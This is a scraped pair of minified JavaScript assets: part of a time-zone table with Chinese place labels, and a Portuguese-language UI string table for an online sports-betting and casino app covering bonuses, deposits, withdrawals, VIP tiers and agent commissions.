,zone:"俄罗斯/萨马拉"},{GMT:"GMT+04:00",TimeZone:"Europe/Saratov",zone:"俄罗斯/萨拉托夫"},{GMT:"GMT+04:00",TimeZone:"Europe/Ulyanovsk",zone:"俄罗斯/乌里扬诺夫斯克"},{GMT:"GMT+04:00",TimeZone:"Indian/Mahe",zone:"塞舌尔/马埃"},{GMT:"GMT+04:00",TimeZone:"Indian/Mauritius",zone:"毛里求斯/毛里求斯"},{GMT:"GMT+04:00",TimeZone:"Indian/Reunion",zone:"留尼汪/留尼汪"},{GMT:"GMT+04:30",TimeZone:"Asia/Kabul",zone:"阿富汗/喀布尔"},{GMT:"GMT+05:00",TimeZone:"Antarctica/Mawson",zone:"南极洲/莫森"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtau",zone:"哈萨克斯坦/阿克陶"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtobe",zone:"哈萨克斯坦/阿克托贝"},{GMT:"GMT+05:00",TimeZone:"Asia/Ashgabat",zone:"土库曼斯坦/阿什哈巴德"},{GMT:"GMT+05:00",TimeZone:"Asia/Atyrau",zone:"哈萨克斯坦/阿特劳"},{GMT:"GMT+05:00",TimeZone:"Asia/Dushanbe",zone:"塔吉克斯坦/杜尚别"},{GMT:"GMT+05:00",TimeZone:"Asia/Karachi",zone:"巴基斯坦/卡拉奇"},{GMT:"GMT+05:00",TimeZone:"Asia/Oral",zone:"哈萨克斯坦/口腔"},{GMT:"GMT+05:00",TimeZone:"Asia/Qyzylorda",zone:"哈萨克斯坦/克孜勒奥尔达"},{GMT:"GMT+05:00",TimeZone:"Asia/Samarkand",zone:"乌兹别克斯坦/撒马尔罕"},{GMT:"GMT+05:00",TimeZone:"Asia/Tashkent",zone:"乌兹别克斯坦/塔什干"},{GMT:"GMT+05:00",TimeZone:"Asia/Yekaterinburg",zone:"俄罗斯/叶卡捷琳堡"},{GMT:"GMT+05:00",TimeZone:"Indian/Kerguelen",zone:"法国南方的领土/凯尔盖朗"},{GMT:"GMT+05:00",TimeZone:"Indian/Maldives",zone:"马尔代夫/马尔代夫"},{GMT:"GMT+05:30",TimeZone:"Asia/Colombo",zone:"斯里兰卡/科伦坡"},{GMT:"GMT+05:30",TimeZone:"Asia/Kolkata",zone:"印度/加尔各答"},{GMT:"GMT+05:45",TimeZone:"Asia/Kathmandu",zone:"尼泊尔/ Kthmndu"},{GMT:"GMT+06:00",TimeZone:"Antarctica/Vostok",zone:"南极洲/沃斯托克"},{GMT:"GMT+06:00",TimeZone:"Asia/Almaty",zone:"哈萨克斯坦/阿拉木图"},{GMT:"GMT+06:00",TimeZone:"Asia/Bishkek",zone:"吉尔吉斯斯坦/比什凯克"},{GMT:"GMT+06:00",TimeZone:"Asia/Dhaka",zone:"孟加拉国/达卡"},{GMT:"GMT+06:00",TimeZone:"Asia/Omsk",zone:"俄罗斯/鄂木斯克"},{GMT:"GMT+06:00",TimeZone:"Asia/Qostanay",zone:"哈萨克斯坦/科斯塔奈"},{GMT:"GMT+06:00",TimeZone:"Asia/Thimphu",zone:"不丹/廷布"},{GMT:"GMT+06:00",TimeZone:"Asia/Urumqi",zone:"中国/乌鲁木齐"},{GMT:"GMT+06:00",TimeZone:"Indian/Chagos",zone:"英属印度洋领地/查戈斯"},{GMT:"GMT+06:30",TimeZone:"Asia/Yangon",zone:"缅甸/仰光"},{GMT:"GMT+06:30",TimeZone:"Indian/Cocos",zone:"科科斯群岛/科科斯"},{GMT:"GMT+07:00",TimeZone:"Antarctica/Davis",zone:"南极洲/戴维斯"},{GMT:"GMT+07:00",TimeZone:"Asia/Bangkok",zone:"泰国/曼谷"},{GMT:"GMT+07:00",TimeZone:"Asia/Barnaul",zone:"俄罗斯/巴尔瑙尔"},{GMT:"GMT+07:00",TimeZone:"Asia/Hovd",zone:"蒙古/科布多"},{GMT:"GMT+07:00",TimeZone:"Asia/Ho_Chi_Minh",zone:"越南/胡志明市"},{GMT:"GMT+07:00",TimeZone:"Asia/Jakarta",zone:"印度尼西亚/雅加达"},{GMT:"GMT+07:00",TimeZone:"Asia/Krasnoyarsk",zone:"俄罗斯/克拉斯诺亚尔斯克"},{GMT:"GMT+07:00",TimeZone:"Asia/Novokuznetsk",zone:"俄罗斯/新库兹涅茨克"},{GMT:"GMT+07:00",TimeZone:"Asia/Novosibirsk",zone:"俄罗斯/新西伯利亚"},{GMT:"GMT+07:00",TimeZone:"Asia/Phnom_Penh",zone:"柬埔寨/金边"},{GMT:"GMT+07:00",TimeZone:"Asia/Pontianak",zone:"印度尼西亚/坤甸"},{GMT:"GMT+07:00",TimeZone:"Asia/Tomsk",zone:"俄罗斯/托木斯克"},{GMT:"GMT+07:00",TimeZone:"Asia/Vientiane",zone:"老挝/万象"},{GMT:"GMT+07:00",TimeZone:"Indian/Christmas",zone:"圣诞岛/圣诞"},{GMT:"GMT+08:00",TimeZone:"Asia/Brunei",zone:"文莱/文莱"},{GMT:"GMT+08:00",TimeZone:"Asia/Choibalsan",zone:"蒙古/乔巴山"},{GMT:"GMT+08:00",TimeZone:"Asia/Hong_Kong",zone:"中国/香港"},{GMT:"GMT+08:00",TimeZone:"Asia/Irkutsk",zone:"俄罗斯/伊尔库茨克"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuala_Lumpur",zone:"马来西亚/吉隆坡"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuching",zone:"马来西亚/古晋"},{GMT:"GMT+08:00",TimeZone:"Asia/Macau",zone:"澳门/澳门"},{GMT:"GMT+08:00",TimeZone:"Asia/Makassar",zone:"印度尼西亚/望加锡"},{GMT:"GMT+08:00",TimeZone:"Asia/Manila",zone:"菲律宾/马尼拉"},{GMT:"GMT+08:00",TimeZone:"Asia/Shanghai",zone:"中国/上海"},{GMT:"GMT+08:00",TimeZone:"Asia/Singapore",zone:"新加坡/新加坡"},{GMT:"GMT+08:00",TimeZone:"Asia/Taipei",zone:"中国/台北"},{GMT:"GMT+08:00",TimeZone:"Asia/Ulaanbaatar",zone:"蒙古/乌兰巴托"},{GMT:"GMT+08:00",TimeZone:"Australia/Perth",zone:"澳大利亚/珀斯"},{GMT:"GMT+09:00",TimeZone:"Asia/Chita",zone:"俄罗斯/赤塔"},{GMT:"GMT+09:00",TimeZone:"Asia/Dili",zone:"东帝汶/帝"},{GMT:"GMT+09:00",TimeZone:"Asia/Jayapura",zone:"印度尼西亚/查亚普拉"},{GMT:"GMT+09:00",TimeZone:"Asia/Khandyga",zone:"俄罗斯/ Khandyga"},{GMT:"GMT+09:00",TimeZone:"Asia/Pyongyang",zone:"朝鲜/平壤"},{GMT:"GMT+09:00",TimeZone:"Asia/Seoul",zone:"韩国/首尔"},{GMT:"GMT+09:00",TimeZone:"Asia/Tokyo",zone:"日本/东京"},{GMT:"GMT+09:00",TimeZone:"Asia/Yakutsk",zone:"俄罗斯/雅库茨克"},{GMT:"GMT+09:00",TimeZone:"Pacific/Palau",zone:"帕劳/帛琉"},{GMT:"GMT+09:30",TimeZone:"Australia/Adelaide",zone:"澳大利亚/阿德莱德"},{GMT:"GMT+09:30",TimeZone:"Australia/Broken_Hill",zone:"澳大利亚/布罗肯希尔"},{GMT:"GMT+09:30",TimeZone:"Australia/Darwin",zone:"澳大利亚/达尔文"},{GMT:"GMT+10:00",TimeZone:"Antarctica/DumontDUrville",zone:"南极洲/杜蒙杜尔维尔"},{GMT:"GMT+10:00",TimeZone:"Antarctica/Macquarie",zone:"南极洲/麦格理"},{GMT:"GMT+10:00",TimeZone:"Asia/Ust-Nera",zone:"俄罗斯/乌斯季挪拉"},{GMT:"GMT+10:00",TimeZone:"Asia/Vladivostok",zone:"俄罗斯/符拉迪沃斯托克"},{GMT:"GMT+10:00",TimeZone:"Australia/Brisbane",zone:"澳大利亚/布里斯班"},{GMT:"GMT+10:00",TimeZone:"Australia/Currie",zone:"澳大利亚/柯里"},{GMT:"GMT+10:00",TimeZone:"Australia/Hobart",zone:"澳大利亚/霍巴特"},{GMT:"GMT+10:00",TimeZone:"Australia/Lindeman",zone:"澳大利亚/林德曼"},{GMT:"GMT+10:00",TimeZone:"Australia/Melbourne",zone:"澳大利亚/墨尔本"},{GMT:"GMT+10:00",TimeZone:"Australia/Sydney",zone:"澳大利亚/悉尼"},{GMT:"GMT+10:00",TimeZone:"Pacific/Chuuk",zone:"密克罗尼西亚/丘克"},{GMT:"GMT+10:00",TimeZone:"Pacific/Guam",zone:"关岛/关岛"},{GMT:"GMT+10:00",TimeZone:"Pacific/Port_Moresby",zone:"巴布亚新几内亚/莫尔兹比港"},{GMT:"GMT+10:00",TimeZone:"Pacific/Saipan",zone:"北马里亚纳群岛/塞班岛"},{GMT:"GMT+10:30",TimeZone:"Australia/Lord_Howe",zone:"澳大利亚/豪勋爵"},{GMT:"GMT+11:00",TimeZone:"Antarctica/Casey",zone:"南极洲/凯西"},{GMT:"GMT+11:00",TimeZone:"Asia/Magadan",zone:"俄罗斯/马加丹"},{GMT:"GMT+11:00",TimeZone:"Asia/Sakhalin",zone:"俄罗斯/萨哈林"},{GMT:"GMT+11:00",TimeZone:"Asia/Srednekolymsk",zone:"俄罗斯/中科雷姆斯克"},{GMT:"GMT+11:00",TimeZone:"Pacific/Bougainville",zone:"巴布亚新几内亚/布干维尔"},{GMT:"GMT+11:00",TimeZone:"Pacific/Efate",zone:"瓦努阿图/埃法特"},{GMT:"GMT+11:00",TimeZone:"Pacific/Guadalcanal",zone:"所罗门群岛/瓜达尔卡纳尔"},{GMT:"GMT+11:00",TimeZone:"Pacific/Kosrae",zone:"密克罗尼西亚/科斯雷"},{GMT:"GMT+11:00",TimeZone:"Pacific/Norfolk",zone:"诺福克岛/诺福克"},{GMT:"GMT+11:00",TimeZone:"Pacific/Noumea",zone:"新喀里多尼亚/努美阿"},{GMT:"GMT+11:00",TimeZone:"Pacific/Pohnpei",zone:"密克罗尼西亚/波纳佩"},{GMT:"GMT+12:00",TimeZone:"Antarctica/McMurdo",zone:"南极洲/麦克默多"},{GMT:"GMT+12:00",TimeZone:"Asia/Anadyr",zone:"俄罗斯/阿纳德尔"},{GMT:"GMT+12:00",TimeZone:"Asia/Kamchatka",zone:"俄罗斯/堪察加"},{GMT:"GMT+12:00",TimeZone:"Pacific/Auckland",zone:"新西兰/奥克兰"},{GMT:"GMT+12:00",TimeZone:"Pacific/Fiji",zone:"斐济/斐济"},{GMT:"GMT+12:00",TimeZone:"Pacific/Funafuti",zone:"图瓦卢/富纳富提"},{GMT:"GMT+12:00",TimeZone:"Pacific/Kwajalein",zone:"马绍尔群岛/夸贾林"},{GMT:"GMT+12:00",TimeZone:"Pacific/Majuro",zone:"马绍尔群岛/马朱罗"},{GMT:"GMT+12:00",TimeZone:"Pacific/Nauru",zone:"瑙鲁/瑙鲁"},{GMT:"GMT+12:00",TimeZone:"Pacific/Tarawa",zone:"基里巴斯/塔拉瓦"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wake",zone:"美国本土外小岛屿/唤醒"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wallis",zone:"瓦利斯和富图纳群岛/瓦利斯"},{GMT:"GMT+12:45",TimeZone:"Pacific/Chatham",zone:"新西兰/查塔姆"},{GMT:"GMT+13:00",TimeZone:"Pacific/Apia",zone:"萨摩亚/阿皮亚"},{GMT:"GMT+13:00",TimeZone:"Pacific/Enderbury",zone:"基里巴斯/恩德伯里"},{GMT:"GMT+13:00",TimeZone:"Pacific/Fakaofo",zone:"北/法考福"},{GMT:"GMT+13:00",TimeZone:"Pacific/Tongatapu",zone:"汤加/汤加塔布"},{GMT:"GMT+14:00",TimeZone:"Pacific/Kiritimati",zone:"基里巴斯/ Kiritimti"}];export{e as T};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/pt_BR.json-dba7e3bb.js
body_size: 54381
content:
const e="pt_BR",a={cancel:"Cancelado","user.activity.outrightAct.rule5":"Este evento é compartilhado com o desconto de retorno de água, e a loteria do evento não é compartilhada com outros descontos.","user.activity.outrightAct.rule4":"Este evento calcula apenas as apostas que foram liquidadas e geraram um resultado de vitória ou perda. Quaisquer apostas, resgate antecipado de apostas, cross trades ou posições de cobertura colocadas simultaneamente no mesmo evento com uma probabilidade inferior a 1,60 no mercado europeu ou 0,60 no mercado de Hong Kong não participarão deste desconto.","user.activity.noAmountMax":"Não há limite máximo para uma única conta em um único dia, e os saques podem ser feitos com 1 vez o faturamento;","user.activity.outrightAct.rule3":"Os membros podem fazer apostas em várias equipes em cada uma das cinco principais ligas, mas não podem exceder 50% das equipes da liga. Por exemplo, se houver 20 equipes na Premier League, as apostas não podem exceder 10 equipes, caso contrário, eles perderão sua elegibilidade bônus.","user.activity.outrightAct.rule2":"Você pode fazer apostas nas posições do campeonato de qualquer uma das cinco ligas principais. Se todas as cinco ligas fizerem apostas nas posições do campeonato, você receberá um máximo de 5 recompensas.","user.draw":"Retirar dinheiro","user.activity.outrightAct.rule8":"Para evitar diferenças na compreensão do texto, esta plataforma reserva-se o direito de interpretar a versão final desta atividade.","user.activity.outrightAct.rule7":"Se qualquer usuário ou grupo se envolver de maneiras anormais para retirar atividades promocionais, nosso site se reserva o direito de congelar ou fechar contas relevantes sem aviso prévio, e os usuários serão na lista negra.","user.activity.outrightAct.rule6":"Contas de jogo com o mesmo número de telefone, nome, endereço de e-mail, número de cartão bancário, endereço IP e outras informações só podem participar uma vez por dia. Se houver violações, eles não irão desfrutar deste bônus.","user.vip.exclusive":"Exclusivo","game.direction":"Direção","user.business.registerMembers":"Membro Registrado","user.setting":"Configurações de Segurança","score.DREB":"rebote defensivo","user.transactions":"Registro de Transação",ten:"dez",please_enter_content:"Insira o conteúdo do bate-papo","business.total_profit":"Lucro Total","user.activity.outrightAct.rule1":"Durante o evento, os jogadores que apostaram nas cinco melhores ligas participarão automaticamente no jogo. Não há necessidade de se candidatar novamente. Os membros elegíveis serão contados dentro de 48 horas após o final de cada liga pelo sistema. Os membros devem coletar manualmente nesta página (o tempo de coleta válido é de 30 dias, nenhuma reemissão será feita após o prazo), e apenas {flowMultiple} vezes o fluxo pode ser usado para fazer o pagamento.","user.validateFundPass2":"As duas senhas dos fundos são inconsistentes","user.business.BeatCount":"Valor da Aposta","user.betRecord.partSettlement":"liquidação antecipada parcial","user.activity.activityDetail":"Detalhes do Evento","user.download.firstTF":"Instalando o TF pela primeira vez","user.searchHistory":"histórico de busca","user.activity.daySignOn.tip":"Você receberá recompensas extra generosas depois de se inscrever por sete dias!","universal.esports":"Jogos","result.FrameScor":"Divisão","business.membership_level_application":"Solicitação de Transferência de Associação","score.OREB":"rebote ofensivo",eleven:"onze","web.login.success":"login bem-sucedido","team.Atletico_Madrid":"Atletico Madrid","user.recharge.tip2":"● Use seu próprio nome de usuário para enviar dinheiro, pois as remessas em nomes de outras pessoas podem atrasar ou não chegar!","user.recharge.tip1":"● O limite de recarga única é { gatherMin }~{ gatherMax }","user.info.revisePhone":"Modificar número de celular","business.application_time":"Tempo de Aplicação","agent.total":"total","result.Touchdown":"aterragem","vip-detail.7_text":'Dentro de três meses após a "mudança de nível VIP", os membros devem completar os requisitos de pontos do nível correspondente para manter seu nível.',"business.transfer_rate":"Taxa de Rotatividade","sport.post_match_behavior":"Comportamento pós-jogo","sport.team":"equipe","user.business.introduction.commissionPay":"Pagamento de Comissão","sport.bet_details":"Detalhes da aposta","sport.SAT":"Sat","user.business.monthData":"Visão Geral Dos Dados Deste Mês","user.download.MDM":"Versão estável MDM","business.upload_image":"Enviar Imagem","user.activity.flowDemand":"Requisitos de volume de negócios","game.historical_results":"Resultados Históricos","user.activity.outrightAct.submit":"Enviar","user.message.announce":"anúncio","web.phoneLogin":"Entrar Com Telefone","business.payment_account":"Conta de Pagamento","sport.no_followed_matches":"Partidas não seguidas","user.business.introduction.send.privacy.a":"a. A plataforma respeita e dá grande importância à privacidade dos membros. Faremos o possível para garantir a segurança de suas informações e dados, para que os clientes não tenham preocupações. Este é o objetivo de nossa política de privacidade que sempre seguido.","sport.real_time":"tempo real","user.business.introduction.send.privacy.b":"b. A plataforma nunca divulgará qualquer informação de identificação pessoal a terceiros, a menos que receba uma intimação judicial ou seja exigido pelas leis e julgamentos aplicáveis. Temos o direito de fornecer informações pessoais necessárias a provedores de serviços de plataforma de pagamento relevantes e instituições financeiras e de seguros por meio do site para concluir os requisitos de pagamento.",result_score:"pontuação","sport.today":"Hoje",show_order_only:"basta olhar a lista","game.starting_price":"Preço Inicial","user.business.home":"primeira página","user.recharge.threePay.tip3":"3. O valor da recarga precisa ser { depositMultiple } vezes o volume de negócios para sacar o dinheiro;","user.recharge.threePay.tip2":"2. Volte e escolha outro método de pagamento;","business.username":"Nome de Usuário","user.bank.bankName":"nome do banco","user.recharge.threePay.tip1":"1. Selecione outro canal acima para tentar novamente o pagamento;","login.password":"Digite  Senha","share.saveImg":"Salvar Foto","user.winReport.code":"Codificação eficaz","universal.task":"Tarefa","universal.lastMon":"Mês Passado",failed_to_collect__not_lucky_number:"Falha ao reivindicar, não é um número da sorte","business.membership_transfer_application":"Solicitação de Transferência de Membro","score.A_T":"assistências/turnovers","user.business.introduction.problem.tip1":"Onde posso visualizar meus registros de caução? Em Cooperação Empresarial - Centro Financeiro - Depósito de Membros - Registros de Depósitos, você pode visualizar os registros históricos de depósitos;","game.leaderboard":"Entre os Melhores","user.withdraw.selectBankCard":"Selecione um cartão bancário","game.cancel_collecttion_success":"Cancelar favorito com sucesso","user.isRead":"Tenho lido","user.monthGift":"Bônus Mensal","business.commission_rate":"Taxa de Comissão","sport.analyze":"analisar","casino.latest":"Recente","user.activity.chuckAct.record":"Registo da Aplicação","agent.receive_record":"Registro de Coleção","user.download.tutorial":"Tutorial de instalação","universal.noRecord":"sem registro","user.info.reviseSex":"Modificar Gênero","user.service.assist":"Centro de Ajuda","sport.special_bet":"aposta especial","game.jdb_slot_machines":"caça-níqueis JDB","sport.q1_q":"final do primeiro trimestre","game.total_profit_and_loss":"Lucros e Perdas Totais","casino.hotGame":"Jogos Quentes","user.vip.conversionRule":"Regras de Conversão de Pontos","user.activity.apply":"Candidate-se a ofertas de eventos","sport.single":"aposta simples","universal.inBox":"Mensagem da estação",confirm_password:"Confirme Sua Senha","user.vip.loginTip":"Olá, Por Favor Faça Login/Registre-se Primeiro","sport.volleyball":"Voleibol","user.confirmDelete":"Tem certeza de que deseja excluir esta mensagem?","user.vip.flow":"volume de negócios da promoção","business.yesterday":"Ontem","user.recharge.currency.warning":"Para garantir que a recarga chegue rapidamente, o sistema ajustará automaticamente o valor da recarga para <span class='font-r'>{changeAmount}</span>","business.accounts_on_other_platforms:":"Contas em Outras Plataformas:",captcha_type_does_not_exist:"Este tipo de código de verificação não existe","user.security.isBinded":"vinculado","user.vip.score":"Pontos Atuais","game.latest_price":"Preço Mais Recente","user.activity.free.rule1":" 1. Os membros precisam vincular seus números de celular e depositar 500 ou mais dentro de 24 horas antes do início do evento designado ou dentro de 90 minutos após o início do jogo para se qualificar para a participação. Reembolsos de lucro negativo estão disponíveis apenas para [{fbName }] eventos. (Observação: ordens de apostas liquidadas antecipadamente não participarão da atividade.)","user.business.introduction.send.howTransfer.tip1":"Aplicativo de transferência de membro do centro de gerenciamento de cooperação comercial Carregue uma captura de tela que prove que o membro foi promovido por você e preencha a conta do membro, o link do guia, o tipo de terminal de registro e as observações a serem aplicadas.","user.download.app":"Baixar APP","business.result":"Resultado","universal.confirm":"Confirme","user.activity.free.rule6":"6. Se forem encontrados clientes de arbitragem, apostando uns contra os outros ou obtendo lucros desonestamente, todos os bônus e lucros serão deduzidos e suas qualificações preferenciais serão canceladas.","user.activity.amountMax":"Limite diário máximo para uma única conta","user.activity.free.rule4":"4. Esta atividade é compartilhada com a promoção de descontos, não com outras atividades promocionais.","user.activity.free.rule5":"5. Todo jogador real e válido/todo número de celular/endereço de e-mail/endereço hukou/endereço de residência atual/mesmo cartão bancário/todo endereço IP/todo computador ou dispositivo de Internet só pode desfrutar de descontos de lucro negativo para cada evento Uma vez, se houver uma violação, este bônus não será usufruído.","user.inviteFriend.friendQuery.inputAccount":"Insira a Conta de Pesquisa","result.EventSecondQuarterScore":"segundo quarto","user.business.cardTextLabel4":"Moneda/Gastos/Detalles de ingresos de pérdidas y ganancias","user.activity.league.platform":"Plataforma de actividades","user.activity.free.rule2":"2. O nível de associação VIP está sujeito ao nível do sistema após o evento ser resolvido (os membros não precisam se inscrever), e os membros que atendem às condições de inscrição devem prestar atenção para verificar.","user.activity.free.rule3":"3. O cálculo de perda única sem lucro é limitado a vitória-ganha, handicap, over-and-over, ímpar-par e quadra completa e meia quadra. , qualquer aposta inferior ao handicap europeu de 1,7 ou 0,7 O nível de handicap de Hong Kong e as apostas simultâneas no handicap de cobertura no mesmo evento não serão contabilizados no valor da aposta, e os eventos liquidados por mais de 7 dias não participarão das atividades promocionais. O bônus pode ser retirado com apenas uma vez.","user.business.cardTextLabel1":"Los miembros registrados y los miembros válidos pueden verificar en cualquier momento","user.business.cardTextLabel3":"Diversa información de los miembros de un vistazo","user.business.cardTextLabel2":"Detalles de pérdidas y ganancias de los miembros que participan en el juego","user.confirmFundPass":"Confirme a Senha do Fundo","game.USDT_TIL1":"Você Ainda Não Participou, Faça um Pedido e Experimente~","user.business.introduction.sumProfit":"Lucro Total da Empresa","vip.daily_withdrawal_limit":"Limite Diário de Retirada","sport.personal_foul":"falta pessoal",reservation:"Reserva","user.recharge.warning":"Lembrete (falha no pagamento)","game.USDT_TIL2":"Você participou desta rodada de adivinhação, esperando pelo prêmio",flow:"Virar",order:"um","user.sponsor.playerIntroduction":"perfil do jogador",period:"período de tempo","user.maintain.maintaining":"Manutenção de sistema","user.eventSettings":"Configurações do evento","user.betRecord.settlementing":"Liquidação antecipada","game.nick_name":"Apelido",delete_current_wallet_account:"Se deseja excluir a conta atual da carteira","user.business.withdrawNum":"Número de saques","user.withdraw.moneyPass":"Senha do Fundo","score.BLK":"boné",malicious_screening:"deslizamento malicioso","business.gift_succeeded":"Presente de sucesso","business.terminal_type:":"Tipo de Terminal:","transaction.discount":"Promoções",woman:"Fêmea","user.fundRecord.three":"Depósito de três partes","web.accountLogin":"login da conta",night_mode:"Escuro","user.business.escrow":"Depósito do Agente","user.business.introduction.deposit":"Instruções de Armazenamento Proxy","user.exchange.num":"Valor de Troca",are_you_sure_not_to_grab_the_red_envelope:"Tem certeza de que não quer pegar o envelope vermelho?","sport.argument":"debate",recharge:"Depósito","business.betting_time":"tempo de apostas","sport.live_load_failed":"Falha ao carregar ao vivo","GMT+8_Reports_2min_Delay":"O relatório é calculado de acordo com o fuso horário GMT+8:00 e os dados podem sofrer atrasos de cerca de 2 minutos",received_flow:"Recebida","user.withdraw.selectBank":"Selecione um banco beneficiário","user.validatePass2":"As duas senhas dos fundos são inconsistentes","business.deposit_amount:":"Valor do Depósito:","sport.offensive_foul":"falta ofensiva","web.backTop":"De volta ao topo","business.gold_information":"Informações de Bônus",failed_to_get_download_address:"Falha ao obter URL de download","user.business.introduction.send.transfer":"Instruções de Transferência","universal.loginTip":"Você não está logado, por favor, faça o login primeiro","user.business.introduction.schemeTip4":"Membros válidos ≥ {validMemberCnt} pessoas * taxa de comissão - rebate = {commission} própria comissão","user.business.introduction.schemeTip3":"3. Membro válido = valor da aposta válida do mês ≥ {cooperateBet }, número de apostas válidas do mês ≥ {cooperateBetCnt }","user.business.introduction.schemeTip2":"2. Comissão de negócios = lucro líquido * taxa de comissão","sport.handicap":"Handicap","user.business.introduction.schemeTip1":"1. Lucro líquido = total de vitórias e derrotas do mês - bônus de membro (incluindo lavagem de código e comissão de agência) - taxa de plataforma + lucro líquido do último mês (número negativo)","result.EventThirdQuarterScore":"terceiro trimestre","business.membership_records":"Registro de Membro","business.platform":"plataforma","user.activity.redRain.content":"{ platform } previsão do tempo, { platform } APP mostrará muitos sinais de chuva de envelope vermelho, uma grande onda de chuva de envelope vermelho atingirá seu {platform}APP, faça os preparativos adequados para garantir que seu telefone tenha energia e tráfego suficientes , você pode parar de perder cada chuva de envelopes vermelhos.","universal.account":"Conta","user.inviteFriend.shareCode":"Compartilhar Código de Convite","user.service.appleDW":"Baixar Maçã","sport.basketball":"Basquetebol","sport.ranking":"Classificação",exegesis__cash_flow_required_for_disbursement:"Nota: o volume de negócios necessário para a retirada","score.PlusMinus":"mais ou menos","universal.success":"Sucesso","user.info.set":"Vá Para As Configurações","vip-detail.3_title":"Envelope Vermelho Mensal","sport.FRI":"Fri","fund-record.pending_review":"a ser revisado","chat.order.follow":"documentário","sport.away":"equipe visitante","result.Wicket":"postigo","user.vip.termOrRule":"Termos e Condições Gerais do Evento","game.win_or_lose":"Ganhar ou Perder","score.win_tie_loss":"ganhar/empate/perder","login.please_enter_account":"Insira o nome de usuário","business.operate":"Operar","user.knowledge":"sabia","universal.transfer":"Valor Da Transferência","user.info.whatsAppMsg1":"conta do WhatsApp não pode ficar vazia","web.getValidateCode":"Obter Código de Verificação","business.please_select_a_terminal":"Selecione um Terminal","business.please_select_another_platform_account":"Selecione Outra Conta de Plataforma","sport.offense":"ataque","casino.fullScreen":"Tela Cheia","user.activity.introduction":"Descrição de Atividade","user.business.introduction.commissionTerm.title2.tip2":"2. Durante a promoção, o agente precisa proteger os interesses da plataforma.Se houver qualquer comportamento que prejudique a reputação da empresa, a relação de cooperação será encerrada imediatamente após a descoberta.","user.business.introduction.commissionTerm.title2.tip1":"1. Os agentes devem fazer o possível para vender e promover ativamente esta plataforma, a fim de maximizar os lucros de ambas as partes. Os agentes devem realizar publicidade, vendas e promoção positivas desta plataforma, e os custos resultantes devem ser suportados pelos próprios agentes .","sport.red_card":"cartão vermelho","sport.second_half":"segundo tempo","user.cooperation":"Cooperação Empresarial","sport.foul_off_the_ball":"fora da bola falta","universal.project":"projeto",advertisement_in_chat_content:"Anuncie no chat","universal.validateLoginPass2":"As duas senhas de login são inconsistentes","user.business.downloadPage":"página de download","result.GameSet":"Divisão","business.bonus_record":"Recordes de Vitórias","login.go_to_login":"Entrar","sport.impersonate_or_substitute":"Personificação ou substituição (o que significa que o jogador e a camisa não são a mesma pessoa jogando o jogo)","universal.yuan":"Yuan","user.result.detail":"Detalhes do resultado","user.info.whatsAppMsg2":"O formato da conta do WhatsApp está incorreto",show_more:"Expandir mais","user.activity.league.content":"Durante todo o evento da estação, os membros podem apostar nos cinco eventos da liga principal designados diariamente em vários locais desportivos no mesmo dia. Uma única aposta com um valor de aposta de ≥ {betAmountMin} e um acordo de lucro negativo total pode ganhar uma única loteria de resgate, com um máximo de {maxAmount}!","sport.unsportsmanlike_behavior":"conduta antidesportiva","user.activity.free.introduction":"Introdução da atividade: {plataforma} abrirá o evento de lucro negativo e pedidos gratuitos para eventos de foco designados, e o lucro negativo total das apostas em eventos designados pode obter 100% de retorno principal. O maior valor é {maxVal}, e o saque pode ser feito com apenas um giro.",received_successfully:"Receba sucesso","user.validatePass":"A senha contém números e letras, e o comprimento é entre 6-12 caracteres","user.inviteFriend.agentIntroduction":"Apresentação do agente","sport.not_allowed_to_enter_the_venue":"Não é permitido entrar no local","user.promotion":"volume de negócios da promoção","vip-detail.9_text":"A plataforma reserva-se o direito de modificar, parar e interpretar o evento.",bet_count:"Número de Apostas","user.activity.noData":"Nenhuma Atividade Ainda","sport.shot_missed":"perder","user.sponsor.1.content":'<p>Tracy McGrady (Tracy McGrady), conhecida como McGrady, nasceu em Bartow, Flórida, EUA, em 24 de maio de 1979. Ex-jogador de basquete profissional americano, armador funcional/atacante pequeno, apelidado de "T - Mike (T-Mac)" .</p><p>No draft de 1997 da NBA, McGrady foi selecionado pelo Toronto Raptors com a 9ª escolha geral na primeira rodada como jogador do ensino médio. Em sua carreira, ele jogou pelo Toronto Raptors, Orlando Magic, Houston Rockets, New York Knicks, Detroit Pistons, Atlanta Hawks, CBA Qingdao Double Stars e San Antonio Spurs. Em sua carreira de 16 anos, McGrady ganhou o título de pontuação da NBA duas vezes, foi selecionado para o time NBA All-Star sete vezes e foi selecionado para o time NBA All-NBA duas vezes.</p>',"user.common":"Funções Comuns","result.EventDouble":"dupla falta","user.info.reviseWhatsApp":"Modificar WhatsApp","agent.jinrituandui":"Apostas em Equipe Hoje","agent.subordinate_query":"Consulta Subordinada","sport.regular_season":"temporada regular","user.recharge.status.money":"Valor do Depósito","game.pg_slot_machines":"caça-níqueis PG","user.info.avatar":"Avatar","vip-detail.1_title":"Critérios de Promoção","business.application_info":"Informações do Aplicativo","user.activity.maxReturn":"Valor Máximo de Reembolso",commonly_used:"comumente usado","user.inviteFriend.agent.BrebateTip":"Dicas de entendimento: o desempenho da equipe B é 130.000 e a faixa de desempenho é 100.000+, ou seja, 40 por 10.000 rebates","agent.agent_butler":"Mordomo Interino","business.please_enter_the _deposit_amount":"Insira o Valor do Depósito","score.three_point_goals":"3 gols marcados","sport.auxiliary_penalty":"Penalidade auxiliar","vip.chou_gift_gold":"Bónus Semanal","user.activity.league.stadium":"Todos os locais desportivos","vip.weekly_gift_money_(available_every_tuesday)":"Bônus Semanal (Disponível Todas as Terças-Feiras)","user.sponsor":"informações de patrocínio","web.withdraw":"Retirada",improve_data:"Formulário de Informações",two:"dois","user.recharge.walletPayment":"pagamento da carteira",saving_pictures:"Guardando fotos","universal.inviteCode":"Código de Convite","user.business.verifyRejected":"Avaliação rejeitada","business.under_review":"Sob Revisão","sport.home_team":"campo de casa",reward_Lucky_gifts:"recompensa dinheiro da sorte",the_number_you_registered_was_selected_as_the_lucky_number:"Seu número cadastrado foi selecionado como um número da sorte","user.activity.chuckAct.status2":"adoptar","user.activity.chuckAct.status3":"Falhou","universal.match":"concorrência","user.service.contactUs":"Contate-nos","universal.orderCancel":"A aposta foi 